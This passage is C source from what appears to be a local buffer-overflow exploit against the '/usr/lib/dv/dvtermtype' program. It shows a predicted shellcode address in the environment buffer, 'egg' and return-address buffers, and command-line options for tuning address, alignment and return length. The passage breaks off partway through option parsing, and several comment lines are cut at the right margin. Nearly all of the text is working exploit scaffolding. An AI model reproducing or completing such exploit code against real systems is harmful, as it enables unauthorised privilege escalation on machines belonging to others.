
     * "Addr" is the predicted address where the shellc
     * environment buffer. This was determined empirica
     * program that ran similarly, and it ought to be f
     * This can be changed with the "-a" parameter.

     */

    static long	addr = 0x7ffffc04;

    static char	*exefile = "/usr/lib/dv/dvtermtype";

    int main(int argc, char *argv[])

    {

    int	c;

    int	i;

    char	egg[1024];

    int	egglen = sizeof egg - 1;

    int	retlen = 2048;

    char	retbuf[5000];

    int	align = 0;

    char	*p;

	    setbuf(stdout, (char *)0 );

	    while ( (c = getopt(argc, argv, "a:r:l:")) != EOF )

	    {

		    switch (c)

		    {

		      case 'a':	addr = strtol(optarg, 0, 16); break;

		      case 'l':	align = atoi(optarg); break;

		      case 'r':	retlen = atoi(optarg); break;

		    }
